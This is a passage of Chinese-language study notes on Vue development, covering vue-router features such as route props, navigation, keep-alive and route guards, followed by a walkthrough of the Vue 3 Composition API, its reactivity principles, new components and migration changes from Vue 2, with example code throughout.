//第二种写法:props值为布尔值,布尔值为true,则把路由收到的所有params参数通过props传给Detail组件,适合restfull(params)请求,例如:detail/:id/:title
// props:true
//第三种写法:props值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail组件,适合query请求,例如:detail?id=6&title='aaaa'
props(route){
return {
id:route.query.id,
title:route.query.title
}
}
}
8.<router-link>的replace属性
- 作用:控制路由跳转时操作浏览器历史记录的模式
- 浏览器的历史记录有两种写入方式:分别为
push和replace,push是追加历史记录,replace是替换当前记录。路由跳转时候默认为push - 如何开启
replace模式:<router-link replace .......>News</router-link>
9.编程式路由导航
-
作用:不借助
<router-link>实现路由跳转,让路由跳转更加灵活 -
具体编码:
//$router的两个API this.$router.push({ name:'xiangqing', params:{ id:xxx, title:xxx } }) this.$router.replace({ name:'xiangqing', params:{ id:xxx, title:xxx } }) this.$router.forward() //前进 this.$router.back() //后退 this.$router.go() //可前进也可后退
10.缓存路由组件
-
作用:让不展示的路由组件保持挂载,不被销毁。
-
具体编码:
<!-- 缓存一个路由组件 include="组件名字" --> <keep-alive include="News"> <router-view></router-view> </keep-alive> <!-- 缓存多个路由组件 --> <keep-alive :include="['News','Message']">
11.两个新的生命周期钩子
-
作用:路由组件所独有的两个钩子,用于捕获路由组件的激活状态。
-
具体名字:
activated路由组件被激活时触发。deactivated路由组件失活时触发。
注意:这俩个生命周期钩子需要配合keep-alive标签使用,换句话说,keep-alive包裹的组件才可以使用这个钩子
<script> export default { name:'News', data() { return { opacity:1 } }, /* beforeDestroy() { console.log('News组件即将被销毁了') clearInterval(this.timer) }, */ /* mounted(){ this.timer = setInterval(() => { console.log('@') this.opacity -= 0.01 if(this.opacity <= 0) this.opacity = 1 },16) }, */ activated() { console.log('News组件被激活了') this.timer = setInterval(() => { console.log('@') this.opacity -= 0.01 if(this.opacity <= 0) this.opacity = 1 },16) }, deactivated() { console.log('News组件失活了') clearInterval(this.timer) }, } </script>
12.路由守卫
-
作用:对路由进行权限控制
-
分类:全局守卫、独享守卫、组件内守卫
-
全局守卫:
//全局前置守卫:初始化时执行、每次路由切换前执行 router.beforeEach((to,from,next)=>{ console.log('beforeEach',to,from) if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制 if(localStorage.getItem('school') === 'atguigu'){ //权限控制的具体规则 next() //放行 }else{ alert('暂无权限查看') // next({name:'guanyu'}) } }else{ next() //放行 } }) //全局后置守卫:初始化时执行、每次路由切换后执行 router.afterEach((to,from)=>{ console.log('afterEach',to,from) if(to.meta.title){ document.title = to.meta.title //修改网页的title }else{ document.title = 'vue_test' } }) -
独享守卫:
beforeEnter(to,from,next){ console.log('beforeEnter',to,from) if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制 if(localStorage.getItem('school') === 'atguigu'){ next() }else{ alert('暂无权限查看') // next({name:'guanyu'}) } }else{ next() } } -
组件内守卫:
//进入守卫:通过路由规则,进入该组件时被调用 beforeRouteEnter (to, from, next) { }, //离开守卫:通过路由规则,离开该组件时被调用 beforeRouteLeave (to, from, next) { }
13.路由器的两种工作模式
-
对于一个url来说,什么是hash值?—— #及其后面的内容就是hash值。
-
hash值不会包含在 HTTP 请求中,即:hash值不会带给服务器。
-
hash模式:
- 地址中永远带着#号,不美观 。
- 若以后将地址通过第三方手机app分享,若app校验严格,则地址会被标记为不合法。
- 兼容性较好。
-
history模式:
- 地址干净,美观 。
- 兼容性和hash模式相比略差。
- 应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题。
Vue3快速上手

1.Vue3简介
- 2020年9月18日,Vue.js发布3.0版本,代号:One Piece(海贼王)
- 耗时2年多、2600+次提交、30+个RFC、600+次PR、99位贡献者
- github上的tags地址:https://github.com/vuejs/vue-next/releases/tag/v3.0.0
2.Vue3带来了什么
1.性能的提升
-
打包大小减少41%
-
初次渲染快55%, 更新渲染快133%
-
内存减少54%
......
2.源码的升级
-
使用Proxy代替defineProperty实现响应式
-
重写虚拟DOM的实现和Tree-Shaking
......
3.拥抱TypeScript
- Vue3可以更好的支持TypeScript
4.新的特性
-
Composition API(组合API)
- setup配置
- ref与reactive
- watch与watchEffect
- provide与inject
- ......
-
新的内置组件
- Fragment
- Teleport
- Suspense
-
其他改变
- 新的生命周期钩子
- data 选项应始终被声明为一个函数
- 移除keyCode支持作为 v-on 的修饰符
- ......
一、创建Vue3.0工程
1.使用 vue-cli 创建
官方文档:https://cli.vuejs.org/zh/guide/creating-a-project.html#vue-create
## 查看@vue/cli版本,确保@vue/cli版本在4.5.0以上
vue --version
## 安装或者升级你的@vue/cli
npm install -g @vue/cli
## 创建
vue create vue_test
## 启动
cd vue_test
npm run serve
2.使用 vite 创建
官方文档:https://v3.cn.vuejs.org/guide/installation.html#vite
vite官网:https://vitejs.cn
- 什么是vite?—— 新一代前端构建工具。
- 优势如下:
- 开发环境中,无需打包操作,可快速的冷启动。
- 轻量快速的热重载(HMR)。
- 真正的按需编译,不再等待整个应用编译完成。
- 传统构建 与 vite构建对比图


## 创建工程
npm init vite-app <project-name>
## 进入工程目录
cd <project-name>
## 安装依赖
npm install
## 运行
npm run dev
3.分析文件目录
main.js
Vue2项目的main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
render: h => h(App),
}).$mount('#app')
看看vm是什么
const vm = new Vue({
render: h => h(App),
})
console.log(vm)
vm.$mount('#app')

我们再来看看Vue3项目中的main.js
import { createApp } from 'vue'
import App from './App.vue'
createApp(App).mount('#app')
复制代码
我们来分析一下吧
// 引入的不再是Vue构造函数了,引入的是一个名为createApp的工厂函数
import { createApp } from 'vue'
import App from './App.vue'
// 创建应用实例对象——app(类似于之前Vue2中的vm,但app比vm更“轻”)
const app = createApp(App)
console.log(app)
// 挂载
app.mount('#app')
复制代码
这里的app到底是啥,我们输出到控制台看看

App.vue
我们再来看看组件
在template标签里可以没有根标签了
<template>
<!-- Vue3组件中的模板结构可以没有根标签 -->
<img alt="Vue logo" src="./assets/logo.png">
<HelloWorld msg="Welcome to Your Vue.js App"/>
</template>
复制代码
接下来我们就来正式的学习Vue3的内容了~
二、常用 Composition API
官方文档: https://v3.cn.vuejs.org/guide/composition-api-introduction.html
1.拉开序幕的setup
- 理解:Vue3.0中一个新的配置项,值为一个函数。
- setup是所有Composition API(组合API)“ 表演的舞台 ”。
- 组件中所用到的:数据、方法等等,均要配置在setup中。
- setup函数的两种返回值:
- 若返回一个对象,则对象中的属性、方法, 在模板中均可以直接使用。(重点关注!)
- 若返回一个渲染函数:则可以自定义渲染内容。(了解)
- 注意点:
- 尽量不要与Vue2.x配置混用
- Vue2.x配置(data、methos、computed...)中可以访问到setup中的属性、方法。
- 但在setup中不能访问到Vue2.x配置(data、methos、computed...)。
- 如果有重名, setup优先。
- setup不能是一个async函数,因为返回值不再是return的对象, 而是promise, 模板看不到return对象中的属性。(后期也可以返回一个Promise实例,但需要Suspense和异步组件的配合)
- 尽量不要与Vue2.x配置混用
2.ref函数
- 作用: 定义一个响应式的数据
- 语法:
const xxx = ref(initValue)- 创建一个包含响应式数据的引用对象(reference对象,简称ref对象)。
- JS中操作数据:
xxx.value - 模板中读取数据: 不需要.value,直接:
<div>{{xxx}}</div>
- 备注:
- 接收的数据可以是:基本类型、也可以是对象类型。
- 基本类型的数据:响应式依然是靠
Object.defineProperty()的get与set完成的。 - 对象类型的数据:内部 “ 求助 ” 了Vue3.0中的一个新函数——
reactive函数。
3.reactive函数
- 作用: 定义一个对象类型的响应式数据(基本类型不要用它,要用
ref函数) - 语法:
const 代理对象= reactive(源对象)接收一个对象(或数组),返回一个代理对象(Proxy的实例对象,简称proxy对象) - reactive定义的响应式数据是“深层次的”。
- 内部基于 ES6 的 Proxy 实现,通过代理对象操作源对象内部数据 进行操作。
<template>
<h1>一个人的信息</h1>
<h2>姓名:{{ person.name }}</h2>
<h2>年龄:{{ person.age }}</h2>
<h3>工作种类:{{ person.job.type }}</h3>
<h3>工作薪水:{{ person.job.salary }}</h3>
<h3>爱好:{{ person.hobby }}</h3>
<h3>测试的数据c:{{ person.job.a.b.c }}</h3>
<button @click="changeInfo">修改人的信息</button>
</template>
<script>
import { reactive } from "vue";
export default {
name: "App",
setup() {
//数据
let person = reactive({
name: "张三",
age: 18,
job: {
type: "前端工程师",
salary: "30K",
a: {
b: {
c: 666,
},
},
},
hobby: ["抽烟", "喝酒", "烫头"],
});
//方法
function changeInfo() {
person.name = "李四";
person.age = 48;
person.job.type = "UI设计师";
person.job.salary = "60K";
person.job.a.b.c = 999;
person.hobby[0] = "学习";
}
//返回一个对象(常用)
return {
person,
changeInfo,
};
},
};
</script>
4.Vue3.0中的响应式原理
vue2.x的响应式
-
实现原理:
-
对象类型:通过
Object.defineProperty()对属性的读取、修改进行拦截(数据劫持)。 -
数组类型:通过重写更新数组的一系列方法来实现拦截。(对数组的变更方法进行了包裹)。
Object.defineProperty(data, 'count', { get () {}, set () {} })
-
-
存在问题:
- 新增属性、删除属性, 界面不会更新。
- 直接通过下标修改数组, 界面不会自动更新。
-
解决方案
- 使用
Vue.set、Vue.delete或者vm.$set、vm.$delete这些API
- 使用
Vue3.0的响应式
-
实现原理:
-
通过Proxy(代理): 拦截对象中任意属性的变化, 包括:属性值的读写、属性的添加、属性的删除等。
-
通过Reflect(反射): 对源对象的属性进行操作。
-
MDN文档中描述的Proxy与Reflect:
-
Proxy:https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Proxy
-
Reflect:https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Reflect
new Proxy(data, { // 拦截读取属性值 get (target, prop) { return Reflect.get(target, prop) }, // 拦截设置属性值或添加新属性 set (target, prop, value) { return Reflect.set(target, prop, value) }, // 拦截删除属性 deleteProperty (target, prop) { return Reflect.deleteProperty(target, prop) } }) proxy.name = 'tom'
-
-
5.reactive对比ref
- 从定义数据角度对比:
- ref用来定义:基本类型数据。
- reactive用来定义:对象(或数组)类型数据。
- 备注:ref也可以用来定义对象(或数组)类型数据, 它内部会自动通过
reactive转为代理对象。
- 从原理角度对比:
- ref通过
Object.defineProperty()的get与set来实现响应式(数据劫持)。 - reactive通过使用Proxy来实现响应式(数据劫持), 并通过Reflect操作源对象内部的数据。
- ref通过
- 从使用角度对比:
- ref定义的数据:操作数据需要
.value,读取数据时模板中直接读取不需要.value。 - reactive定义的数据:操作数据与读取数据:均不需要
.value。
- ref定义的数据:操作数据需要
6.setup的两个注意点
- setup执行的时机
- 在beforeCreate之前执行一次,this是undefined。
- setup的参数
- props:值为对象,包含:组件外部传递过来,且组件内部声明接收了的属性。
- context:上下文对象
- attrs: 值为对象,包含:组件外部传递过来,但没有在props配置中声明的属性, 相当于
this.$attrs(vue2)。 - slots: 收到的插槽内容, 相当于
this.$slots。 - emit: 分发自定义事件的函数, 相当于
this.$emit。
- attrs: 值为对象,包含:组件外部传递过来,但没有在props配置中声明的属性, 相当于
将setup接收的两个参数(props, context)打印在控制台,如下

测试一下
App组件和HelloWorld组件
父组件向子组件传递属性参数
<template>
<h1>博主的信息</h1>
<HelloWorld msg="你好啊" school="ABC"></HelloWorld>
</template>
<script>
import HelloWorld from "./components/HelloWorld.vue";
export default {
name: "App",
components: { HelloWorld },
};
</script>
<style></style>
<template>
<h2>姓名:{{ yk.name }}</h2>
</template>
<script>
import { reactive } from "@vue/reactivity";
export default {
name: "HelloWorld",
props: ['msg'], // 不写全会报警告
setup(props, context) {
let yk = reactive({
name: "YK菌",
});
console.log('props-----',props);
console.log()
console.log('context.attrs-----', context.attrs)
return { yk };
},
};
</script>

自定义事件
父组件:
<template>
<h1>博主的信息</h1>
<HelloWorld @hello="showHelloMsg"></HelloWorld>
</template>
<script>
import HelloWorld from "./components/HelloWorld.vue";
export default {
name: "App",
setup() {
function showHelloMsg(value) {
alert(`你好啊,你触发了hello事件,我收到的参数是:${value}!`);
}
return { showHelloMsg };
},
components: { HelloWorld },
};
</script>
子组件:
<template>
<h2>姓名:{{ yk.name }}</h2>
<button @click="test">测试触发一下HelloWorld组件的Hello事件</button>
</template>
<script>
import { reactive } from "@vue/reactivity";
export default {
name: "HelloWorld",
emits:["hello"], // 不写能执行,但是会报警告
setup(props, context) {
let yk = reactive({
name: "YK菌",
});
function test() {
context.emit("hello", "**子组件的信息**");
}
return { yk,test };
},
};
</script>

如果不用emits选项接收,会报警告
插槽
默认插槽
<template>
<h1>博主的信息</h1>
<HelloWorld>
<span>YK菌,你好</span>
</HelloWorld>
</template>
<template>
<slot></slot>
</template>
具名插槽
<template>
<h1>博主的信息</h1>
<HelloWorld>
<template v-slot:ykMsg>
<span>YK菌,你好</span>
</template>
</HelloWorld>
</template>
<template>
<slot name="ykMsg"></slot>
</template>
7.计算属性与监视
1.computed函数
-
与Vue2.x中computed配置功能一致
-
写法
import {computed} from 'vue' setup(){ ... //计算属性——简写 let fullName = computed(()=>{ return person.firstName + '-' + person.lastName }) //计算属性——完整 let fullName = computed({ get(){ return person.firstName + '-' + person.lastName }, set(value){ const nameArr = value.split('-') person.firstName = nameArr[0] person.lastName = nameArr[1] } }) }
2.watch函数
-
与Vue2.x中watch配置功能一致
-
两个小“坑”:
- 监视reactive定义的响应式数据时:oldValue无法正确获取、强制开启了深度监视(deep配置失效)。
- 监视reactive定义的响应式数据中某个属性(这个属性也是对象类型)时:deep配置有效。
<script> import {ref,reactive,watch} from 'vue' export default { name: 'Demo', setup(){ //数据 let sum = ref(0) let msg = ref('你好啊') let person = reactive({ name:'张三', age:18, job:{ j1:{ salary:20 } } }) //返回一个对象(常用) return { sum, msg, person } } } </script> //情况一:监视ref定义的响应式数据 watch(sum,(newValue,oldValue)=>{ console.log('sum变化了',newValue,oldValue) },{immediate:true}) //情况二:监视多个ref定义的响应式数据 watch([sum,msg],(newValue,oldValue)=>{ console.log('sum或msg变化了',newValue,oldValue) }) /* 情况三:监视reactive定义的响应式数据 若watch监视的是reactive定义的响应式数据,则无法正确获得oldValue!! 若watch监视的是reactive定义的响应式数据,则强制开启了深度监视 */ watch(person,(newValue,oldValue)=>{ console.log('person变化了',newValue,oldValue) },{immediate:true,deep:false}) //此处的deep配置不再奏效 //情况四:监视reactive定义的响应式数据中的某个属性 watch(()=>person.name,(newValue,oldValue)=>{ console.log('person的name变化了',newValue,oldValue) },{immediate:true,deep:true}) //这里的这里的name属性是person的一般属性,所以deep不用开启,默认强制开启 //情况五:监视reactive定义的响应式数据中的某些属性 watch([()=>person.name,()=>person.age],(newValue,oldValue)=>{ console.log('person的job变化了',newValue,oldValue) },{immediate:true,deep:true}) //这里的这里的name属性是person的一般属性,所以deep不用开启,默认强制开启 //特殊情况 watch(()=>person.job,(newValue,oldValue)=>{ console.log('person的job变化了',newValue,oldValue) },{deep:true}) //此处由于监视的是reactive素定义的对象中的某个属性(这个属性也是引用类型),这里需要手动配置deep才能生效,所以deep配置有效
3.watchEffect函数
-
watch的套路是:既要指明监视的属性,也要指明监视的回调。
-
watchEffect的套路是:不用指明监视哪个属性,监视的回调中用到哪个属性,那就监视哪个属性。
-
watchEffect有点像computed:
- 但computed注重的计算出来的值(回调函数的返回值),所以
必须要写返回值。 - 而watchEffect更注重的是过程(回调函数的函数体),所以
不用写返回值。
//watchEffect所指定的回调中用到的数据只要发生变化,则直接重新执行回调。 watchEffect(()=>{ const x1 = sum.value const x2 = person.age console.log('watchEffect配置的回调执行了') }) - 但computed注重的计算出来的值(回调函数的返回值),所以
8.生命周期

-
Vue3.0中可以继续使用Vue2.x中的生命周期钩子,但有有两个被更名:
beforeDestroy改名为beforeUnmountdestroyed改名为unmounted
-
Vue3.0也提供了 Composition API 形式的生命周期钩子,与Vue2.x中钩子对应关系如下:
-
beforeCreate===>setup() -
created=======>setup() -
beforeMount===>onBeforeMount -
mounted=======>onMounted -
beforeUpdate===>onBeforeUpdate -
updated=======>onUpdated -
beforeUnmount==>onBeforeUnmount -
unmounted=====>onUnmounted
-
9.自定义hook函数
-
什么是hook?—— 本质是一个函数,把setup函数中使用的Composition API进行了封装。
-
类似于vue2.x中的mixin。
-
自定义hook的优势: 复用代码, 让setup中的逻辑更清楚易懂。
创建一个hooks文件夹,里面创建文件usePoint.js
import { reactive, onMounted, onBeforeUnmount } from "vue";
export default function() {
//实现鼠标“打点”相关的数据
let point = reactive({
x: 0,
y: 0,
});
//实现鼠标“打点”相关的方法
function savePoint(event) {
point.x = event.pageX;
point.y = event.pageY;
console.log(event.pageX, event.pageY);
}
//实现鼠标“打点”相关的生命周期钩子
onMounted(() => {
window.addEventListener("click", savePoint);
});
onBeforeUnmount(() => {
window.removeEventListener("click", savePoint);
});
return point;
}
在组件种使用
<template>
<h2>我是HelloWorld组件</h2>
<h2>当前点击时鼠标的坐标为:x:{{point.x}},y:{{point.y}}</h2>
</template>
<script>
import usePoint from '../hooks/usePoint'
export default {
name:'HelloWorld',
setup(){
const point = usePoint()
return {point}
}
}
</script>

10.toRef
-
作用:创建一个 ref 对象,其value值指向另一个对象中的某个属性。
-
语法:
const name = toRef(person,'name') -
应用: 要将响应式对象中的某个属性单独提供给外部使用时。
-
扩展:
toRefs与toRef功能一致,但可以批量创建多个 ref 对象,语法:toRefs(person)
<script>
import {ref,reactive,toRef,toRefs} from 'vue'
export default {
name: 'Demo',
setup(){
//数据
let person = reactive({
name:'张三',
age:18,
job:{
j1:{
salary:20
}
}
})
// const name1 = person.name
// console.log('%%%',name1)
// const name2 = toRef(person,'name')
// console.log('####',name2)
const x = toRefs(person)
console.log('******',x)
return {
person,
// name:toRef(person,'name'),
// age:toRef(person,'age'),
// salary:toRef(person.job.j1,'salary'),
...toRefs(person) //扩展运算符
}
}
}
</script>
三、其它 Composition API
1.shallowReactive 与 shallowRef
-
shallowReactive:只处理对象最外层属性的响应式(浅响应式)。
-
shallowRef:只处理基本数据类型的响应式, 不进行对象的响应式处理。
-
什么时候使用?
- 如果有一个对象数据,结构比较深, 但变化时只是外层属性变化 ===> shallowReactive。
- 如果有一个对象数据,后续功能不会修改该对象中的属性,而是生成新的对象来替换 ===> shallowRef。
2.readonly 与 shallowReadonly
- readonly: 让一个响应式数据变为只读的(深只读)。
- shallowReadonly:让一个响应式数据变为只读的(浅只读)。
- 应用场景: 不希望数据(引用其他人的组件的数据却不希望修改数据)被修改时。
3.toRaw 与 markRaw
- toRaw:
- 作用:将一个由
reactive生成的响应式对象转为普通对象。 - 使用场景:用于读取响应式对象对应的普通对象,对这个普通对象的所有操作,不会引起页面更新。
- 作用:将一个由
- markRaw:
- 作用:标记一个对象,使其永远不会再成为响应式对象。
- 应用场景:
- 有些值不应被设置为响应式的,例如复杂的第三方类库等。
- 当渲染具有不可变数据源的大列表时,跳过响应式转换可以提高性能。
4.customRef
-
作用:创建一个自定义的 ref,并对其依赖项跟踪和更新触发进行显式控制。
-
实现防抖效果:
<template> <input type="text" v-model="keyword"> <h3>{{keyword}}</h3> </template> <script> import {ref,customRef} from 'vue' export default { name:'Demo', setup(){ // let keyword = ref('hello') //使用Vue准备好的内置ref //自定义一个myRef function myRef(value,delay){ let timer //通过customRef去实现自定义 return customRef((track,trigger)=>{ return{ get(){ track() //告诉Vue这个value值是需要被“追踪”的 通知Vue追踪value的变化(提前和get商量一下,让他认为这个value是有用的) return value }, set(newValue){ clearTimeout(timer) timer = setTimeout(()=>{ value = newValue trigger() //通知Vue去重新解析模板 },delay) } } }) } let keyword = myRef('hello',500) //使用程序员自定义的ref return { keyword } } } </script>
5.provide 与 inject
-
作用:实现祖与后代组件间通信
-
套路:父组件有一个
provide选项来提供数据,后代组件有一个inject选项来开始使用这些数据 -
具体写法:
-
祖组件中:
setup(){ ...... let car = reactive({name:'奔驰',price:'40万'}) provide('car',car) ...... } -
后代组件中:
setup(props,context){ ...... const car = inject('car') return {car} ...... }
-
6.响应式数据的判断
- isRef: 检查一个值是否为一个 ref 对象
- isReactive: 检查一个对象是否是由
reactive创建的响应式代理 - isReadonly: 检查一个对象是否是由
readonly创建的只读代理 - isProxy: 检查一个对象是否是由
reactive或者readonly方法创建的代理
四、Composition API 的优势
1.Options API 存在的问题
使用传统OptionsAPI中,新增或者修改一个需求,就需要分别在data,methods,computed里修改 。
2.Composition API 的优势
我们可以更加优雅的组织我们的代码,函数。让相关功能的代码更加有序的组织在一起。
五、新的组件
1.Fragment
- 在Vue2中: 组件必须有一个根标签
- 在Vue3中: 组件可以没有根标签, 内部会将多个标签包含在一个Fragment虚拟元素中
- 好处: 减少标签层级, 减小内存占用
2.Teleport
-
什么是Teleport?——
Teleport是一种能够将我们的组件html结构移动到指定位置的技术。<teleport to="移动位置"> <div v-if="isShow" class="mask"> <div class="dialog"> <h3>我是一个弹窗</h3> <button @click="isShow = false">关闭弹窗</button> </div> </div> </teleport>
3.Suspense
-
等待异步组件时渲染一些额外内容,让应用有更好的用户体验
-
使用步骤:
-
异步引入组件
-
使用
Suspense包裹组件,并配置好default与fallback<template> <div class="app"> <h3>我是App组件</h3> <Suspense> <template v-slot:default> <Child /> </template> <template v-slot:fallback> <h3>稍等,加载中...</h3> </template> </Suspense> </div> </template> <script> // import Child from './components/Child'//静态引入 import { defineAsyncComponent } from "vue"; const Child = defineAsyncComponent(() => import("./components/Child")); //异步引入 export default { name: "App", components: { Child }, }; </script> <style> .app { background-color: gray; padding: 10px; } </style><template> <div class="child"> <h3>我是Child组件</h3> {{ sum }} </div> </template> <script> import { ref } from "vue"; export default { name: "Child", async setup() { let sum = ref(0); let p = new Promise((resolve, reject) => { setTimeout(() => { resolve({ sum }); }, 3000); }); return await p; }, }; </script> <style> .child { background-color: skyblue; padding: 10px; } </style>
-
六、其他
1.全局API的转移
-
Vue 2.x 有许多全局 API 和配置。
-
例如:注册全局组件、注册全局指令等。
//注册全局组件 Vue.component('MyButton', { data: () => ({ count: 0 }), template: '<button @click="count++">Clicked {{ count }} times.</button>' }) //注册全局指令 Vue.directive('focus', { inserted: el => el.focus() }
-
-
Vue3.0中对这些API做出了调整:
-
将全局的API,即:
Vue.xxx调整到应用实例(app)上2.x 全局 API( Vue)3.x 实例 API ( app)Vue.config.xxxx app.config.xxxx Vue.config.productionTip 移除 Vue.component app.component Vue.directive app.directive Vue.mixin app.mixin Vue.use app.use Vue.prototype app.config.globalProperties
-
2.其他改变
-
data选项应始终被声明为一个函数。
-
过度类名的更改:
-
Vue2.x写法
.v-enter, .v-leave-to { opacity: 0; } .v-leave, .v-enter-to { opacity: 1; } -
Vue3.x写法
.v-enter-from, .v-leave-to { opacity: 0; } .v-leave-from, .v-enter-to { opacity: 1; }
-
-
移除keyCode作为 v-on 的修饰符,同时也不再支持
config.keyCodes -
移除
v-on.native修饰符-
父组件中绑定事件
<my-component v-on:close="handleComponentEvent" v-on:click="handleNativeClickEvent" /> -
子组件中声明自定义事件
<script> export default { emits: ['close'] } </script>
-
-
移除过滤器(filter)
过滤器虽然这看起来很方便,但它需要一个自定义语法,打破大括号内表达式是 “只是 JavaScript” 的假设,这不仅有学习成本,而且有实现成本!建议用方法调用或计算属性去替换过滤器。
-
......
浙公网安备 33010602011771号